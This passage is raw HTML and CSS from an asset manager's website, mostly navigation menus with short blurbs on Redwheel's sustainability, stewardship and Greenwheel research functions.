.elementor-element.elementor-element-dd12f43 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-3447 .elementor-element.elementor-element-dd12f43 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-3447 .elementor-element.elementor-element-a97ece2 .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-3447 .elementor-element.elementor-element-a97ece2 > .elementor-widget-container{padding:0px 0px 014px 0px;}.elementor-3447 .elementor-element.elementor-element-1978ced{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;line-height:24px;}.elementor-3447 .elementor-element.elementor-element-602ca23{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 75px;}.elementor-3447 .elementor-element.elementor-element-602ca23 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}</style><style id="elementor-post-3448">.elementor-3448 .elementor-element.elementor-element-8fed40a > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-3448 .elementor-element.elementor-element-8fed40a > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-3448 .elementor-element.elementor-element-d72f527 .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-3448 .elementor-element.elementor-element-d72f527 > .elementor-widget-container{padding:0px 0px 014px 0px;}.elementor-3448 .elementor-element.elementor-element-affcf1e{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;line-height:24px;}.elementor-3448 .elementor-element.elementor-element-64dc27c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 75px;}.elementor-3448 .elementor-element.elementor-element-64dc27c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}</style><div class="menu-sustainability-flyout-container"><div class="kurtosys-custom-nav kurtosys-custom-nav--dropdown-right-side kurtosys-custom-nav--animation-fade"><div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-custom-nav__item kurtosys-custom-nav__item-3440 menu-item-has-children kurtosys-custom-nav-mega-sub-position-top" role="menu"><a href="/sg/en/professional/sustainability/#kurtosys-tabs-control-1871" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">Sustainability at Redwheel</span></span><i class="kurtosys-dropdown-arrow  fa fa-arrow-right"></i></a><div class="kurtosys-custom-nav__mega-sub">		<div data-elementor-type="wp-post" data-elementor-id="3445" class="elementor elementor-3445">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-8901d89 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="8901d89" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5303559" data-id="5303559" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-4f5fd52 elementor-widget elementor-widget-heading" data-id="4f5fd52" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Sustainability at Redwheel</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-5b47728 elementor-widget elementor-widget-text-editor" data-id="5b47728" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<div class="sc-gGBfsJ hREWMu sc-jbKcbu eMgFtE"><div class="sc-dNLxif bJpTLN"><div class="sc-bbmXgH sc-jnlKLf bFZQpP" data-testid="content"><p class="styles__Root-sc-15iyh5a-0 ezamoy sc-bwzfXH ilZGwB styles__Root-sc-1myek4t-0 llcYES">Redwheel is committed to facilitating and delivering responsible investment in practice. In line with their investment freedoms, each investment team is responsible for the integration of sustainability considerations within their respective investment processes, consistent with firm-level policies.</p></div></div></div>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div>
<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-custom-nav__item kurtosys-custom-nav__item-3441 menu-item-has-children kurtosys-custom-nav-mega-sub-position-top" role="menu"><a href="/sg/en/professional/sustainability/#kurtosys-tabs-control-1872" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">Stewardship</span></span><i class="kurtosys-dropdown-arrow  fa fa-arrow-right"></i></a><div class="kurtosys-custom-nav__mega-sub">		<div data-elementor-type="wp-post" data-elementor-id="3446" class="elementor elementor-3446">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-9365363 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="9365363" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-09a9376" data-id="09a9376" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-0b47272 elementor-widget elementor-widget-heading" data-id="0b47272" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Stewardship</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-c6b3398 elementor-widget elementor-widget-text-editor" data-id="c6b3398" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<div class="sc-gGBfsJ hREWMu sc-jbKcbu eMgFtE"><div class="sc-dNLxif bJpTLN"><div class="sc-bbmXgH sc-jnlKLf bFZQpP" data-testid="content"><p class="styles__Root-sc-15iyh5a-0 ezamoy sc-bwzfXH ilZGwB styles__Root-sc-1myek4t-0 llcYES">Redwheel’s stewardship function focuses primarily on overseeing and supporting the stewardship activities of our investment teams, co-ordinating our involvement in external stewardship initiatives, and leading in the development of the stewardship that Redwheel does as a corporate entity.</p></div></div></div>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div>
<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-custom-nav__item kurtosys-custom-nav__item-3442 menu-item-has-children kurtosys-custom-nav-mega-sub-position-top" role="menu"><a href="/sg/en/professional/sustainability/#kurtosys-tabs-control-1873" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">Strategy</span></span><i class="kurtosys-dropdown-arrow  fa fa-arrow-right"></i></a><div class="kurtosys-custom-nav__mega-sub">		<div data-elementor-type="wp-post" data-elementor-id="3447" class="elementor elementor-3447">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-602ca23 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="602ca23" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-dd12f43" data-id="dd12f43" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-a97ece2 elementor-widget elementor-widget-heading" data-id="a97ece2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Strategy</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-1978ced elementor-widget elementor-widget-text-editor" data-id="1978ced" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<div class="sc-gGBfsJ hREWMu sc-jbKcbu eMgFtE"><div class="sc-dNLxif bJpTLN"><div class="sc-bbmXgH sc-jnlKLf bFZQpP" data-testid="content"><p class="styles__Root-sc-15iyh5a-0 ezamoy sc-bwzfXH ilZGwB styles__Root-sc-1myek4t-0 llcYES">What is Sustainability Strategy, Governance &amp; Policy? Sustainability Strategy, Governance and Policy focuses in three areas.</p></div></div></div>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div>
<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-custom-nav__item kurtosys-custom-nav__item-3443 menu-item-has-children kurtosys-custom-nav-mega-sub-position-top" role="menu"><a href="/sg/en/professional/sustainability/#kurtosys-tabs-control-1874" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">Greenwheel</span></span><i class="kurtosys-dropdown-arrow  fa fa-arrow-right"></i></a><div class="kurtosys-custom-nav__mega-sub">		<div data-elementor-type="wp-post" data-elementor-id="3448" class="elementor elementor-3448">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-64dc27c elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="64dc27c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8fed40a" data-id="8fed40a" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-d72f527 elementor-widget elementor-widget-heading" data-id="d72f527" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Greenwheel</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-affcf1e elementor-widget elementor-widget-text-editor" data-id="affcf1e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Greenwheel is the sustainability insights partner to Redwheel’s Sustainable, Transition and Enhanced Integration funds. Greenwheel provides tailored thematic and sector level sustainability research and advice to fund managers, commissioned by fund managers.</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div>
</div></div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></li>
<li id="kurtosys-menu-item-1593" class="kurtosys-menu-item kurtosys-menu-item-type-post_type kurtosys-menu-item-object-page kurtosys-no-roll-up kurtosys-simple-menu-item kurtosys-regular-item kurtosys-menu-item-1593"><a href="https://www.redwheel.com/sg/en/professional/resources/" class="top-level-link menu-image-title-after"><div class="kurtosys-menu-item-wrapper"><div class="kurtosys-menu-title"><span class="menu-image-title">Governance</span></div></div></a></li>
<li id="kurtosys-menu-item-3407" class="kurtosys-menu-item kurtosys-menu-item-type-post_type kurtosys-menu-item-object-page kurtosys-no-roll-up kurtosys-simple-menu-item kurtosys-regular-item kurtosys-menu-item-3407"><a href="https://www.redwheel.com/sg/en/professional/contact-us/" class="top-level-link menu-image-title-after"><div class="kurtosys-menu-item-wrapper"><div class="kurtosys-menu-title"><span class="menu-image-title">Contact us</span></div></div></a></li>
</ul></div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-776cf54b header-search-icon elementor-view-default elementor-widget elementor-widget-icon" data-id="776cf54b" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjE1NTMiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D">
			<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="38px" height="38px" viewBox="0 0 38 38"><title>8EBF4BD7-1758-4284-9C9E-133D3B643A7D</title><g id="Design" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g id="404--desktop--1440" transform="translate(-1402.000000, -65.000000)"><rect fill="#FFFFFF" x="0" y="0" width="1488" height="1013"></rect><g id="primary-navigation" transform="translate(0.000000, 36.000000)"><rect id="Rectangle-Copy" fill="#FFFFFF" x="0" y="0" width="1488" height="96"></rect><g id="icon/home-copy" transform="translate(1402.000000, 29.000000)" fill="#E30621" fill-rule="nonzero"><path d="M17.4166667,4.75 C24.4122735,4.75 30.0833333,10.4210598 30.0833333,17.4166667 C30.0833333,20.3436417 29.0905569,23.0387413 27.4233664,25.1836031 L31.2029191,28.9637476 C31.8212492,29.5820777 31.8212492,30.5845889 31.2029191,31.2029191 C30.6321528,31.7736853 29.734037,31.8175904 29.1129092,31.3346344 L28.9637476,31.2029191 L25.1836031,27.4233664 C23.0387413,29.0905569 20.3436417,30.0833333 17.4166667,30.0833333 C10.4210598,30.0833333 4.75,24.4122735 4.75,17.4166667 C4.75,10.4210598 10.4210598,4.75 17.4166667,4.75 Z M17.4166667,7.91666667 C12.1699615,7.91666667 7.91666667,12.1699615 7.91666667,17.4166667 C7.91666667,22.6633718 12.1699615,26.9166667 17.4166667,26.9166667 C22.6633718,26.9166667 26.9166667,22.6633718 26.9166667,17.4166667 C26.9166667,12.1699615 22.6633718,7.91666667 17.4166667,7.91666667 Z" id="Combined-Shape"></path></g></g></g></g></svg>			</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-237a1c69 kurtosys-nav-tablet-align-flex-start elementor-hidden-desktop elementor-hidden-mobile elementor-hidden-tablet kurtosys-nav-align-flex-start elementor-widget elementor-widget-kurtosys-nav-menu" data-id="237a1c69" data-element_type="widget" data-widget_type="kurtosys-nav-menu.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-nav-wrap kurtosys-mobile-menu kurtosys-mobile-menu--full-width" data-mobile-layout="full-width">
<div class="kurtosys-nav__mobile-trigger kurtosys-nav-mobile-trigger-align-left">
	<i class="kurtosys-nav__mobile-trigger-open fa fa-bars" aria-hidden="true"></i>
	<i class="kurtosys-nav__mobile-trigger-close fa fa-times" aria-hidden="true"></i>
</div><div class="menu-mobile-main-menu-container"><div class="kurtosys-nav kurtosys-nav--vertical kurtosys-nav--vertical-sub-bottom" role="menubar" aria-label="kurtosys-nav"><div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1597 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/sg/en/professional/about-us/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">About us</span></span></a></div>
<div class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children kurtosys-nav__item-1609 kurtosys-nav__item" role="none"><a href="#" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" aria-haspopup="true" aria-expanded="false"><span class="menu-image-title"><span class="kurtosys-nav-link-text">Capabilities</span></span><i class="kurtosys-nav-arrow fa fa-chevron-down"></i></a>
<div  class="kurtosys-nav__sub kurtosys-nav-depth-0" role="menu" aria-label="Capabilities">
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1598 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/sg/en/professional/convertible-bonds/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Convertible Bonds</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-3366 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/sg/en/professional/ecofin/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Ecofin</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1599 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/sg/en/professional/emerging-and-frontier-markets/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Emerging and Frontier Markets</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1600 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/sg/en/professional/european-active-ownership/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">European Active Ownership</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1602 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/sg/en/professional/global-equity-income/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Global Equity Income</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1605 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/sg/en/professional/japan-active-engagement/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Japan Active Engagement</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-3408 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/sg/en/professional/sustainable-growth/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Sustainable Growth</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1608 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/sg/en/professional/uk-value-income/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Value &#038; Income</span></span></a></div>
</div>
</div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1601 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/sg/en/professional/funds-and-documents/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Fund hub</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1606 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/sg/en/professional/insights/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Insights</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children kurtosys-nav__item-3409 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/sg/en/professional/sustainability/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" aria-haspopup="true" aria-expanded="false"><span class="menu-image-title"><span class="kurtosys-nav-link-text">Sustainability</span></span><i class="kurtosys-nav-arrow fa fa-chevron-down"></i></a>
<div  class="kurtosys-nav__sub kurtosys-nav-depth-0" role="menu" aria-label="Sustainability">
	<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-nav__item-3449 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="/sg/en/professional/sustainability/#kurtosys-tabs-control-1871" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Sustainability at Redwheel</span></span></a></div>
	<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-nav__item-3450 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="/sg/en/professional/sustainability/#kurtosys-tabs-control-1872" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Stewardship</span></span></a></div>
	<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-nav__item-3451 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="/sg/en/professional/sustainability/#kurtosys-tabs-control-1873" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Strategy</span></span></a></div>
	<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-nav__item-3452 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="/sg/en/professional/sustainability/#kurtosys-tabs-control-1874" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Greenwheel</span></span></a></div>
</div>
</div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1604 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/sg/en/professional/resources/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Governance</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-3410 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/sg/en/professional/contact-us/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Contact us</span></span></a></div>
</div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-38a31e3c kurtosys-nav-mobile-align-flex-start elementor-hidden-desktop kurtosys-nav-tablet-align-flex-start elementor-widget-tablet__width-inherit kurtosys-nav-align-flex-start elementor-widget elementor-widget-kurtosys-nav-menu" data-id="38a31e3c" data-element_type="widget" data-widget_type="kurtosys-nav-menu.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-nav-wrap kurtosys-mobile-menu kurtosys-mobile-menu--full-width" data-mobile-layout="full-width">
<div class="kurtosys-nav__mobile-trigger kurtosys-nav-mobile-trigger-align-left">
	<i class="kurtosys-nav__mobile-trigger-open fa fa-bars" aria-hidden="true"></i>
	<i class="kurtosys-nav__mobile-trigger-close fa fa-times" aria-hidden="true"></i>
</div><div class="menu-mobile-main-menu-container"><div class="kurtosys-nav kurtosys-nav--vertical kurtosys-nav--vertical-sub-bottom" role="menubar" aria-label="kurtosys-nav"><div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1597 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/sg/en/professional/about-us/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">About us</span></span></a></div>
<div class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children kurtosys-nav__item-1609 kurtosys-nav__item" role="none"><a href="#" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" aria-haspopup="true" aria-expanded="false"><span class="menu-image-title"><span class="kurtosys-nav-link-text">Capabilities</span></span><i class="kurtosys-nav-arrow fa fa-chevron-down"></i></a>
<div  class="kurtosys-nav__sub kurtosys-nav-depth-0" role="menu" aria-label="Capabilities">
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1598 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/sg/en/professional/convertible-bonds/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Convertible Bonds</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-3366 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/sg/en/professional/ecofin/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Ecofin</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1599 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/sg/en/professional/emerging-and-frontier-markets/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Emerging and Frontier Markets</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1600 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/sg/en/professional/european-active-ownership/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">European Active Ownership</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1602 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/sg/en/professional/global-equity-income/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Global Equity Income</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1605 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/sg/en/professional/japan-active-engagement/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Japan Active Engagement</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-3408 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/sg/en/professional/sustainable-growth/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Sustainable Growth</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1608 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/sg/en/professional/uk-value-income/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Value &#038; Income</span></span></a></div>
</div>
</div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1601 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/sg/en/professional/funds-and-documents/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Fund hub</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1606 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/sg/en/professional/insights/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Insights</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children kurtosys-nav__item-3409 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/sg/en/professional/sustainability/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" aria-haspopup="true" aria-expanded="false"><span class="menu-image-title"><span class="kurtosys-nav-link-text">Sustainability</span></span><i class="kurtosys-nav-arrow fa fa-chevron-down"></i></a>
<div  class="kurtosys-nav__sub kurtosys-nav-depth-0" role="menu" aria-label="Sustainability">
	<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-nav__item-3449 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="/sg/en/professional/sustainability/#kurtosys-tabs-control-1871" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Sustainability at Redwheel</span></span></a></div>
	<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-nav__item-3450 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="/sg/en/professional/sustainability/#kurtosys-tabs-control-1872" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Stewardship</span></span></a></div>
